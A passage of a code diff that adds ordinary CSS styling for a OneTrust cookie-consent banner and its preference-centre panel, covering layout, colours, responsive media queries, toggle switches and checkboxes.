+        max-height: 90%;
+        overflow-x: hidden;
+        overflow-y: auto;
+      }
+      #onetrust-banner-sdk.otFlat.top {
+        top: 0px;
+        bottom: auto;
+      }
+      #onetrust-banner-sdk.otRelFont {
+        font-size: 1rem;
+      }
+      #onetrust-banner-sdk > .ot-sdk-container {
+        overflow: hidden;
+      }
+      #onetrust-banner-sdk::-webkit-scrollbar {
+        width: 11px;
+      }
+      #onetrust-banner-sdk::-webkit-scrollbar-thumb {
+        border-radius: 10px;
+        background: #c1c1c1;
+      }
+      #onetrust-banner-sdk {
+        scrollbar-arrow-color: #c1c1c1;
+        scrollbar-darkshadow-color: #c1c1c1;
+        scrollbar-face-color: #c1c1c1;
+        scrollbar-shadow-color: #c1c1c1;
+      }
+      #onetrust-banner-sdk #onetrust-policy {
+        margin: 1.25em 0 0.625em 2em;
+        overflow: hidden;
+      }
+      #onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler {
+        float: left;
+        font-size: 0.82em;
+        padding: 0;
+        margin-bottom: 0;
+        border: 0;
+        line-height: normal;
+        height: auto;
+        width: auto;
+      }
+      #onetrust-banner-sdk #onetrust-policy-title {
+        font-size: 1.2em;
+        line-height: 1.3;
+        margin-bottom: 10px;
+      }
+      #onetrust-banner-sdk #onetrust-policy-text {
+        clear: both;
+        text-align: left;
+        font-size: 0.88em;
+        line-height: 1.4;
+      }
+      #onetrust-banner-sdk #onetrust-policy-text * {
+        font-size: inherit;
+        line-height: inherit;
+      }
+      #onetrust-banner-sdk #onetrust-policy-text a {
+        font-weight: bold;
+        margin-left: 5px;
+      }
+      #onetrust-banner-sdk #onetrust-policy-title,
+      #onetrust-banner-sdk #onetrust-policy-text {
+        color: dimgray;
+        float: left;
+      }
+      #onetrust-banner-sdk #onetrust-button-group-parent {
+        min-height: 1px;
+        text-align: center;
+      }
+      #onetrust-banner-sdk #onetrust-button-group {
+        display: inline-block;
+      }
+      #onetrust-banner-sdk #onetrust-accept-btn-handler,
+      #onetrust-banner-sdk #onetrust-reject-all-handler,
+      #onetrust-banner-sdk #onetrust-pc-btn-handler {
+        background-color: #68b631;
+        color: #fff;
+        border-color: #68b631;
+        margin-right: 1em;
+        min-width: 125px;
+        height: auto;
+        white-space: normal;
+        word-break: break-word;
+        word-wrap: break-word;
+        padding: 12px 10px;
+        line-height: 1.2;
+        font-size: 0.813em;
+        font-weight: 600;
+      }
+      #onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link {
+        background-color: #fff;
+        border: none;
+        color: #68b631;
+        text-decoration: underline;
+        padding-left: 0;
+        padding-right: 0;
+      }
+      #onetrust-banner-sdk .onetrust-close-btn-ui {
+        width: 44px;
+        height: 44px;
+        background-size: 12px;
+        border: none;
+        position: relative;
+        margin: auto;
+        padding: 0;
+      }
+      #onetrust-banner-sdk .banner_logo {
+        display: none;
+      }
+      #onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo {
+        position: absolute;
+        top: 50%;
+        transform: translateY(-50%);
+        left: 0px;
+      }
+      #onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy {
+        margin-left: 65px;
+      }
+      #onetrust-banner-sdk .ot-b-addl-desc {
+        clear: both;
+        float: left;
+        display: block;
+      }
+      #onetrust-banner-sdk #banner-options {
+        float: left;
+        display: table;
+        margin-right: 0;
+        margin-left: 1em;
+        width: calc(100% - 1em);
+      }
+      #onetrust-banner-sdk .banner-option-input {
+        cursor: pointer;
+        width: auto;
+        height: auto;
+        border: none;
+        padding: 0;
+        padding-right: 3px;
+        margin: 0 0 10px;
+        font-size: 0.82em;
+        line-height: 1.4;
+      }
+      #onetrust-banner-sdk .banner-option-input * {
+        pointer-events: none;
+        font-size: inherit;
+        line-height: inherit;
+      }
+      #onetrust-banner-sdk
+        .banner-option-input[aria-expanded="true"]
+        ~ .banner-option-details {
+        display: block;
+        height: auto;
+      }
+      #onetrust-banner-sdk
+        .banner-option-input[aria-expanded="true"]
+        .ot-arrow-container {
+        transform: rotate(90deg);
+      }
+      #onetrust-banner-sdk .banner-option {
+        margin-bottom: 12px;
+        margin-left: 0;
+        border: none;
+        float: left;
+        padding: 0;
+      }
+      #onetrust-banner-sdk .banner-option:first-child {
+        padding-left: 2px;
+      }
+      #onetrust-banner-sdk .banner-option:not(:first-child) {
+        padding: 0;
+        border: none;
+      }
+      #onetrust-banner-sdk .banner-option-header {
+        cursor: pointer;
+        display: inline-block;
+      }
+      #onetrust-banner-sdk .banner-option-header :first-child {
+        color: dimgray;
+        font-weight: bold;
+        float: left;
+      }
+      #onetrust-banner-sdk .banner-option-header .ot-arrow-container {
+        display: inline-block;
+        border-top: 6px solid rgba(0, 0, 0, 0);
+        border-bottom: 6px solid rgba(0, 0, 0, 0);
+        border-left: 6px solid dimgray;
+        margin-left: 10px;
+        vertical-align: middle;
+      }
+      #onetrust-banner-sdk .banner-option-details {
+        display: none;
+        font-size: 0.83em;
+        line-height: 1.5;
+        padding: 10px 0px 5px 10px;
+        margin-right: 10px;
+        height: 0px;
+      }
+      #onetrust-banner-sdk .banner-option-details * {
+        font-size: inherit;
+        line-height: inherit;
+        color: dimgray;
+      }
+      #onetrust-banner-sdk .ot-arrow-container,
+      #onetrust-banner-sdk .banner-option-details {
+        transition: all 300ms ease-in 0s;
+        -webkit-transition: all 300ms ease-in 0s;
+        -moz-transition: all 300ms ease-in 0s;
+        -o-transition: all 300ms ease-in 0s;
+      }
+      #onetrust-banner-sdk .ot-dpd-container {
+        float: left;
+      }
+      #onetrust-banner-sdk .ot-dpd-title {
+        margin-bottom: 10px;
+      }
+      #onetrust-banner-sdk .ot-dpd-title,
+      #onetrust-banner-sdk .ot-dpd-desc {
+        font-size: 0.88em;
+        line-height: 1.4;
+        color: dimgray;
+      }
+      #onetrust-banner-sdk .ot-dpd-title *,
+      #onetrust-banner-sdk .ot-dpd-desc * {
+        font-size: inherit;
+        line-height: inherit;
+      }
+      #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text * {
+        margin-bottom: 0;
+      }
+      #onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler {
+        display: block;
+        margin-left: 0;
+        margin-top: 5px;
+        clear: both;
+        margin-bottom: 0;
+        padding: 0;
+        border: 0;
+        height: auto;
+        width: auto;
+      }
+      #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button {
+        display: block;
+      }
+      #onetrust-banner-sdk.ot-close-btn-link {
+        padding-top: 25px;
+      }
+      #onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container {
+        top: 15px;
+        transform: none;
+        right: 15px;
+      }
+      #onetrust-banner-sdk.ot-close-btn-link
+        #onetrust-close-btn-container
+        button {
+        padding: 0;
+        white-space: pre-wrap;
+        border: none;
+        height: auto;
+        line-height: 1.5;
+        text-decoration: underline;
+        font-size: 0.69em;
+      }
+      #onetrust-banner-sdk #onetrust-policy-text,
+      #onetrust-banner-sdk .ot-dpd-desc,
+      #onetrust-banner-sdk .ot-b-addl-desc {
+        font-size: 0.813em;
+        line-height: 1.5;
+      }
+      #onetrust-banner-sdk .ot-dpd-desc {
+        margin-bottom: 10px;
+      }
+      #onetrust-banner-sdk .ot-dpd-desc > .ot-b-addl-desc {
+        margin-top: 10px;
+        margin-bottom: 10px;
+        font-size: 1em;
+      }
+      @media only screen and (max-width: 425px) {
+        #onetrust-banner-sdk #onetrust-close-btn-container {
+          position: absolute;
+          top: 6px;
+          right: 2px;
+        }
+        #onetrust-banner-sdk #onetrust-policy {
+          margin-left: 0;
+          margin-top: 3em;
+        }
+        #onetrust-banner-sdk #onetrust-button-group {
+          display: block;
+        }
+        #onetrust-banner-sdk #onetrust-accept-btn-handler,
+        #onetrust-banner-sdk #onetrust-reject-all-handler,
+        #onetrust-banner-sdk #onetrust-pc-btn-handler {
+          width: 100%;
+        }
+        #onetrust-banner-sdk .onetrust-close-btn-ui {
+          top: auto;
+          transform: none;
+        }
+        #onetrust-banner-sdk #onetrust-policy-title {
+          display: inline;
+          float: none;
+        }
+        #onetrust-banner-sdk #banner-options {
+          margin: 0;
+          padding: 0;
+          width: 100%;
+        }
+      }
+      @media only screen and (min-width: 426px) and (max-width: 896px) {
+        #onetrust-banner-sdk #onetrust-close-btn-container {
+          position: absolute;
+          top: 0;
+          right: 0;
+        }
+        #onetrust-banner-sdk #onetrust-policy {
+          margin-left: 1em;
+          margin-right: 1em;
+        }
+        #onetrust-banner-sdk .onetrust-close-btn-ui {
+          top: 10px;
+          right: 10px;
+        }
+        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
+          width: 95%;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-group-container {
+          width: 100%;
+        }
+        #onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent {
+          padding-left: 50px;
+        }
+        #onetrust-banner-sdk #onetrust-button-group-parent {
+          width: 100%;
+          position: relative;
+          margin-left: 0;
+        }
+        #onetrust-banner-sdk #onetrust-button-group button {
+          display: inline-block;
+        }
+        #onetrust-banner-sdk #onetrust-button-group {
+          margin-right: 0;
+          text-align: center;
+        }
+        #onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler {
+          float: left;
+        }
+        #onetrust-banner-sdk
+          .has-reject-all-button
+          #onetrust-reject-all-handler,
+        #onetrust-banner-sdk
+          .has-reject-all-button
+          #onetrust-accept-btn-handler {
+          float: right;
+        }
+        #onetrust-banner-sdk .has-reject-all-button #onetrust-button-group {
+          width: calc(100% - 2em);
+          margin-right: 0;
+        }
+        #onetrust-banner-sdk
+          .has-reject-all-button
+          #onetrust-pc-btn-handler.cookie-setting-link {
+          padding-left: 0px;
+          text-align: left;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button {
+          width: 100%;
+          text-align: center;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw
+          #onetrust-button-group-parent
+          button {
+          float: none;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw
+          #onetrust-pc-btn-handler.cookie-setting-link {
+          text-align: center;
+        }
+      }
+      @media only screen and (min-width: 550px) {
+        #onetrust-banner-sdk .banner-option:not(:first-child) {
+          border-left: 1px solid #d8d8d8;
+          padding-left: 25px;
+        }
+      }
+      @media only screen and (min-width: 425px) and (max-width: 550px) {
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy,
+        #onetrust-banner-sdk.ot-iab-2 .banner-option {
+          width: 100%;
+        }
+        #onetrust-banner-sdk.ot-iab-2
+          #onetrust-button-group
+          #onetrust-accept-btn-handler,
+        #onetrust-banner-sdk.ot-iab-2
+          #onetrust-button-group
+          #onetrust-reject-all-handler,
+        #onetrust-banner-sdk.ot-iab-2
+          #onetrust-button-group
+          #onetrust-pc-btn-handler {
+          width: 100%;
+        }
+        #onetrust-banner-sdk.ot-iab-2
+          #onetrust-button-group
+          #onetrust-accept-btn-handler,
+        #onetrust-banner-sdk.ot-iab-2
+          #onetrust-button-group
+          #onetrust-reject-all-handler {
+          float: left;
+        }
+      }
+      @media only screen and (min-width: 769px) {
+        #onetrust-banner-sdk #onetrust-button-group {
+          margin-right: 30%;
+        }
+        #onetrust-banner-sdk #banner-options {
+          margin-left: 2em;
+          margin-right: 5em;
+          margin-bottom: 1.25em;
+          width: calc(100% - 7em);
+        }
+      }
+      @media only screen and (min-width: 897px) and (max-width: 1023px) {
+        #onetrust-banner-sdk.vertical-align-content
+          #onetrust-button-group-parent {
+          position: absolute;
+          top: 50%;
+          left: 75%;
+          transform: translateY(-50%);
+        }
+        #onetrust-banner-sdk #onetrust-close-btn-container {
+          top: 50%;
+          margin: auto;
+          transform: translate(-50%, -50%);
+          position: absolute;
+          padding: 0;
+          right: 0;
+        }
+        #onetrust-banner-sdk #onetrust-close-btn-container button {
+          position: relative;
+          margin: 0;
+          right: -22px;
+          top: 2px;
+        }
+      }
+      @media only screen and (min-width: 1024px) {
+        #onetrust-banner-sdk #onetrust-close-btn-container {
+          top: 50%;
+          margin: auto;
+          transform: translate(-50%, -50%);
+          position: absolute;
+          right: 0;
+        }
+        #onetrust-banner-sdk #onetrust-close-btn-container button {
+          right: -12px;
+        }
+        #onetrust-banner-sdk #onetrust-policy {
+          margin-left: 2em;
+        }
+        #onetrust-banner-sdk.vertical-align-content
+          #onetrust-button-group-parent {
+          position: absolute;
+          top: 50%;
+          left: 60%;
+          transform: translateY(-50%);
+        }
+        #onetrust-banner-sdk .ot-optout-signal {
+          width: 50%;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title {
+          width: 50%;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,
+        #onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc) > .ot-b-addl-desc {
+          margin-bottom: 1em;
+          width: 50%;
+          border-right: 1px solid #d8d8d8;
+          padding-right: 1rem;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text {
+          margin-bottom: 0;
+          padding-bottom: 1em;
+        }
+        #onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc) > .ot-b-addl-desc {
+          margin-bottom: 0;
+          padding-bottom: 1em;
+        }
+        #onetrust-banner-sdk.ot-iab-2 .ot-dpd-container {
+          width: 45%;
+          padding-left: 1rem;
+          display: inline-block;
+          float: none;
+        }
+        #onetrust-banner-sdk.ot-iab-2 .ot-dpd-title {
+          line-height: 1.7;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent {
+          left: auto;
+          right: 4%;
+          margin-left: 0;
+        }
+        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button {
+          display: block;
+        }
+        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent {
+          margin: auto;
+          width: 30%;
+        }
+        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
+          width: 60%;
+        }
+        #onetrust-banner-sdk #onetrust-button-group {
+          margin-right: auto;
+        }
+        #onetrust-banner-sdk #onetrust-accept-btn-handler,
+        #onetrust-banner-sdk #onetrust-reject-all-handler,
+        #onetrust-banner-sdk #onetrust-pc-btn-handler {
+          margin-top: 1em;
+        }
+      }
+      @media only screen and (min-width: 890px) {
+        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
+          #onetrust-button-group-parent {
+          padding-left: 3%;
+          padding-right: 4%;
+          margin-left: 0;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
+          #onetrust-button-group {
+          margin-right: 0;
+          margin-top: 1.25em;
+          width: 100%;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
+          #onetrust-button-group
+          button {
+          width: 100%;
+          margin-bottom: 5px;
+          margin-top: 5px;
+        }
+        #onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2)
+          #onetrust-button-group
+          button:last-of-type {
+          margin-bottom: 20px;
+        }
+      }
+      @media only screen and (min-width: 1280px) {
+        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
+          width: 55%;
+        }
+        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent {
+          width: 44%;
+          padding-left: 2%;
+          padding-right: 2%;
+        }
+        #onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content
+          #onetrust-button-group-parent {
+          position: absolute;
+          left: 55%;
+        }
+      }
+      #onetrust-consent-sdk #onetrust-banner-sdk {
+        background-color: #f5f5f0;
+      }
+      #onetrust-consent-sdk #onetrust-policy-title,
+      #onetrust-consent-sdk #onetrust-policy-text,
+      #onetrust-consent-sdk .ot-b-addl-desc,
+      #onetrust-consent-sdk .ot-dpd-desc,
+      #onetrust-consent-sdk .ot-dpd-title,
+      #onetrust-consent-sdk
+        #onetrust-policy-text
+        *:not(.onetrust-vendors-list-handler),
+      #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
+      #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
+      #onetrust-banner-sdk .ot-cat-header,
+      #onetrust-banner-sdk .ot-optout-signal {
+        color: #141414;
+      }
+      #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
+        background-color: #f5f5f0;
+      }
+      #onetrust-consent-sdk #onetrust-banner-sdk a[href],
+      #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
+      #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn {
+        color: #0036c2;
+      }
+      #onetrust-consent-sdk #onetrust-accept-btn-handler,
+      #onetrust-banner-sdk #onetrust-reject-all-handler {
+        background-color: #0036c2;
+        border-color: #0036c2;
+        color: #f5f5f0;
+      }
+      #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
+      #onetrust-consent-sdk #onetrust-banner-sdk:focus {
+        outline-color: #141414;
+        outline-width: 1px;
+      }
+      #onetrust-consent-sdk #onetrust-pc-btn-handler,
+      #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
+        color: #0036c2;
+        border-color: #0036c2;
+        background-color: #f5f5f0;
+      }
+      #onetrust-pc-sdk.otPcCenter {
+        overflow: hidden;
+        position: fixed;
+        margin: 0 auto;
+        top: 5%;
+        right: 0;
+        left: 0;
+        width: 40%;
+        max-width: 575px;
+        min-width: 575px;
+        border-radius: 2.5px;
+        z-index: 2147483647;
+        background-color: #fff;
+        -webkit-box-shadow: 0px 2px 10px -3px #999;
+        -moz-box-shadow: 0px 2px 10px -3px #999;
+        box-shadow: 0px 2px 10px -3px #999;
+      }
+      #onetrust-pc-sdk.otPcCenter[dir="rtl"] {
+        right: 0;
+        left: 0;
+      }
+      #onetrust-pc-sdk.otRelFont {
+        font-size: 1rem;
+      }
+      #onetrust-pc-sdk .ot-optout-signal {
+        margin-top: 0.625rem;
+      }
+      #onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,
+      #onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,
+      #onetrust-pc-sdk .ot-hide-tgl {
+        visibility: hidden;
+      }
+      #onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,
+      #onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,
+      #onetrust-pc-sdk .ot-hide-tgl * {
+        visibility: hidden;
+      }
+      #onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr {
+        min-height: 40px;
+      }
+      #onetrust-pc-sdk .ot-pc-header {
+        height: 39px;
+        padding: 10px 0 10px 30px;
+        border-bottom: 1px solid #e9e9e9;
+      }
+      #onetrust-pc-sdk #ot-pc-title,
+      #onetrust-pc-sdk #ot-category-title,
+      #onetrust-pc-sdk .ot-cat-header,
+      #onetrust-pc-sdk #ot-lst-title,
+      #onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,
+      #onetrust-pc-sdk .ot-always-active {
+        font-weight: bold;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk .ot-always-active-group .ot-cat-header {
+        width: 55%;
+        font-weight: 700;
+      }
+      #onetrust-pc-sdk .ot-cat-item p {
+        clear: both;
+        float: left;
+        margin-top: 10px;
+        margin-bottom: 5px;
+        line-height: 1.5;
+        font-size: 0.812em;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk .ot-close-icon {
+        height: 44px;
+        width: 44px;
+        background-size: 10px;
+      }
+      #onetrust-pc-sdk #ot-pc-title {
+        float: left;
+        font-size: 1em;
+        line-height: 1.5;
+        margin-bottom: 10px;
+        margin-top: 10px;
+        width: 100%;
+      }
+      #onetrust-pc-sdk #accept-recommended-btn-handler {
+        margin-right: 10px;
+        margin-bottom: 25px;
+        outline-offset: -1px;
+      }
+      #onetrust-pc-sdk #ot-pc-desc {
+        clear: both;
+        width: 100%;
+        font-size: 0.812em;
+        line-height: 1.5;
+        margin-bottom: 25px;
+      }
+      #onetrust-pc-sdk #ot-pc-desc a {
+        margin-left: 5px;
+      }
+      #onetrust-pc-sdk #ot-pc-desc * {
+        font-size: inherit;
+        line-height: inherit;
+      }
+      #onetrust-pc-sdk #ot-pc-desc ul li {
+        padding: 10px 0px;
+      }
+      #onetrust-pc-sdk a {
+        color: #656565;
+        cursor: pointer;
+      }
+      #onetrust-pc-sdk a:hover {
+        color: #3860be;
+      }
+      #onetrust-pc-sdk label {
+        margin-bottom: 0;
+      }
+      #onetrust-pc-sdk #vdr-lst-dsc {
+        font-size: 0.812em;
+        line-height: 1.5;
+        padding: 10px 15px 5px 15px;
+      }
+      #onetrust-pc-sdk button {
+        max-width: 394px;
+        padding: 12px 30px;
+        line-height: 1;
+        word-break: break-word;
+        word-wrap: break-word;
+        white-space: normal;
+        font-weight: bold;
+        height: auto;
+      }
+      #onetrust-pc-sdk .ot-link-btn {
+        padding: 0;
+        margin-bottom: 0;
+        border: 0;
+        font-weight: normal;
+        line-height: normal;
+        width: auto;
+        height: auto;
+      }
+      #onetrust-pc-sdk #ot-pc-content {
+        position: absolute;
+        overflow-y: scroll;
+        padding-left: 0px;
+        padding-right: 30px;
+        top: 60px;
+        bottom: 110px;
+        margin: 1px 3px 0 30px;
+        width: calc(100% - 63px);
+      }
+      #onetrust-pc-sdk .ot-vs-list .ot-always-active,
+      #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
+        float: right;
+        clear: none;
+        color: #3860be;
+        margin: 0;
+        font-size: 0.813em;
+        line-height: 1.3;
+      }
+      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track {
+        margin-right: 20px;
+      }
+      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar {
+        width: 11px;
+      }
+      #onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb {
+        border-radius: 10px;
+        background: #d8d8d8;
+      }
+      #onetrust-pc-sdk input[type="checkbox"]:focus + .ot-acc-hdr {
+        outline: #000 1px solid;
+      }
+      #onetrust-pc-sdk .ot-pc-scrollbar {
+        scrollbar-arrow-color: #d8d8d8;
+        scrollbar-darkshadow-color: #d8d8d8;
+        scrollbar-face-color: #d8d8d8;
+        scrollbar-shadow-color: #d8d8d8;
+      }
+      #onetrust-pc-sdk .save-preference-btn-handler {
+        margin-right: 20px;
+      }
+      #onetrust-pc-sdk .ot-pc-refuse-all-handler {
+        margin-right: 10px;
+      }
+      #onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
+        margin-left: 0;
+        margin-right: 8px;
+      }
+      #onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler {
+        margin-left: 0;
+        margin-right: 8px;
+      }
+      #onetrust-pc-sdk .ot-subgrp-cntr {
+        display: inline-block;
+        clear: both;
+        width: 100%;
+        padding-top: 15px;
+      }
+      #onetrust-pc-sdk .ot-switch + .ot-subgrp-cntr {
+        padding-top: 10px;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps {
+        margin: 0;
+        font-size: initial;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps li p,
+      #onetrust-pc-sdk ul.ot-subgrps li h5 {
+        font-size: 0.813em;
+        line-height: 1.4;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps .ot-switch {
+        min-height: auto;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob {
+        top: 0;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr {
+        display: inline-block;
+        width: 100%;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt {
+        margin: 0;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps li {
+        padding: 0;
+        border: none;
+      }
+      #onetrust-pc-sdk ul.ot-subgrps li h5 {
+        position: relative;
+        top: 5px;
+        font-weight: bold;
+        margin-bottom: 0;
+        float: left;
+      }
+      #onetrust-pc-sdk li.ot-subgrp {
+        margin-left: 20px;
+        overflow: auto;
+      }
+      #onetrust-pc-sdk li.ot-subgrp > h5 {
+        width: calc(100% - 100px);
+      }
+      #onetrust-pc-sdk .ot-cat-item p > ul,
+      #onetrust-pc-sdk li.ot-subgrp p > ul {
+        margin: 0px;
+        list-style: disc;
+        margin-left: 15px;
+        font-size: inherit;
+      }
+      #onetrust-pc-sdk .ot-cat-item p > ul li,
+      #onetrust-pc-sdk li.ot-subgrp p > ul li {
+        font-size: inherit;
+        padding-top: 10px;
+        padding-left: 0px;
+        padding-right: 0px;
+        border: none;
+      }
+      #onetrust-pc-sdk .ot-cat-item p > ul li:last-child,
+      #onetrust-pc-sdk li.ot-subgrp p > ul li:last-child {
+        padding-bottom: 10px;
+      }
+      #onetrust-pc-sdk .ot-pc-logo {
+        height: 40px;
+        width: 120px;
+      }
+      #onetrust-pc-sdk .ot-pc-footer {
+        position: absolute;
+        bottom: 0px;
+        width: 100%;
+        max-height: 160px;
+        border-top: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler {
+        margin-bottom: 0px;
+      }
+      #onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content {
+        bottom: 160px;
+      }
+      #onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button {
+        width: 100%;
+        max-width: none;
+      }
+      #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
+        margin: 0 30px;
+        width: calc(100% - 60px);
+        padding-right: 0;
+      }
+      #onetrust-pc-sdk .ot-pc-footer-logo {
+        height: 30px;
+        width: 100%;
+        text-align: right;
+        background: #f4f4f4;
+      }
+      #onetrust-pc-sdk .ot-pc-footer-logo a {
+        display: inline-block;
+        margin-top: 5px;
+        margin-right: 10px;
+      }
+      #onetrust-pc-sdk[dir="rtl"] .ot-pc-footer-logo {
+        direction: rtl;
+      }
+      #onetrust-pc-sdk[dir="rtl"] .ot-pc-footer-logo a {
+        margin-right: 25px;
+      }
+      #onetrust-pc-sdk .ot-tgl {
+        float: right;
+        position: relative;
+        z-index: 1;
+      }
+      #onetrust-pc-sdk .ot-tgl input:checked + .ot-switch .ot-switch-nob {
+        background-color: #468254;
+        border: 1px solid #fff;
+      }
+      #onetrust-pc-sdk
+        .ot-tgl
+        input:checked
+        + .ot-switch
+        .ot-switch-nob:before {
+        -webkit-transform: translateX(20px);
+        -ms-transform: translateX(20px);
+        transform: translateX(20px);
+        background-color: #fff;
+        border-color: #fff;
+      }
+      #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch {
+        outline: #000 solid 1px;
+      }
+      #onetrust-pc-sdk .ot-switch {
+        position: relative;
+        display: inline-block;
+        width: 45px;
+        height: 25px;
+      }
+      #onetrust-pc-sdk .ot-switch-nob {
+        position: absolute;
+        cursor: pointer;
+        top: 0;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        background-color: #767676;
+        border: 1px solid #ddd;
+        transition: all 0.2s ease-in 0s;
+        -moz-transition: all 0.2s ease-in 0s;
+        -o-transition: all 0.2s ease-in 0s;
+        -webkit-transition: all 0.2s ease-in 0s;
+        border-radius: 20px;
+      }
+      #onetrust-pc-sdk .ot-switch-nob:before {
+        position: absolute;
+        content: "";
+        height: 18px;
+        width: 18px;
+        bottom: 3px;
+        left: 3px;
+        background-color: #fff;
+        -webkit-transition: 0.4s;
+        transition: 0.4s;
+        border-radius: 20px;
+      }
+      #onetrust-pc-sdk .ot-chkbox input:checked ~ label::before {
+        background-color: #3860be;
+      }
+      #onetrust-pc-sdk .ot-chkbox input + label::after {
+        content: none;
+        color: #fff;
+      }
+      #onetrust-pc-sdk .ot-chkbox input:checked + label::after {
+        content: "";
+      }
+      #onetrust-pc-sdk .ot-chkbox input:focus + label::before {
+        outline-style: solid;
+        outline-width: 2px;
+        outline-style: auto;
+      }
+      #onetrust-pc-sdk .ot-chkbox label {
+        position: relative;
+        display: inline-block;
+        padding-left: 30px;
+        cursor: pointer;
+        font-weight: 500;
+      }
+      #onetrust-pc-sdk .ot-chkbox label::before,
+      #onetrust-pc-sdk .ot-chkbox label::after {
+        position: absolute;
+        content: "";
+        display: inline-block;
+        border-radius: 3px;
+      }
+      #onetrust-pc-sdk .ot-chkbox label::before {
+        height: 18px;
+        width: 18px;
+        border: 1px solid #3860be;
+        left: 0px;
+        top: auto;
+      }
+      #onetrust-pc-sdk .ot-chkbox label::after {
+        height: 5px;
+        width: 9px;
+        border-left: 3px solid;
+        border-bottom: 3px solid;
+        transform: rotate(-45deg);
+        -o-transform: rotate(-45deg);
+        -ms-transform: rotate(-45deg);
+        -webkit-transform: rotate(-45deg);
+        left: 4px;
+        top: 5px;
+      }
+      #onetrust-pc-sdk .ot-label-txt {
+        display: none;
+      }
+      #onetrust-pc-sdk .ot-chkbox input,
+      #onetrust-pc-sdk .ot-tgl input {
+        position: absolute;
+        opacity: 0;
+        width: 0;
+        height: 0;
+      }
+      #onetrust-pc-sdk .ot-arw-cntr {
+        float: right;
+        position: relative;
+        pointer-events: none;
+      }
+      #onetrust-pc-sdk .ot-arw-cntr .ot-arw {
+        width: 16px;
+        height: 16px;
+        margin-left: 5px;
+        color: dimgray;
+        display: inline-block;
+        vertical-align: middle;
+        -webkit-transition: all 150ms ease-in 0s;
+        -moz-transition: all 150ms ease-in 0s;
+        -o-transition: all 150ms ease-in 0s;
+        transition: all 150ms ease-in 0s;
+      }
+      #onetrust-pc-sdk input:checked ~ .ot-acc-hdr .ot-arw,
+      #onetrust-pc-sdk
+        button[aria-expanded="true"]
+        ~ .ot-acc-hdr
+        .ot-arw-cntr
+        svg {
+        transform: rotate(90deg);
+        -o-transform: rotate(90deg);
+        -ms-transform: rotate(90deg);
+        -webkit-transform: rotate(90deg);
+      }
+      #onetrust-pc-sdk input[type="checkbox"]:focus + .ot-acc-hdr {
+        outline: #000 1px solid;
+      }
+      #onetrust-pc-sdk .ot-tgl-cntr,
+      #onetrust-pc-sdk .ot-arw-cntr {
+        display: inline-block;
+      }
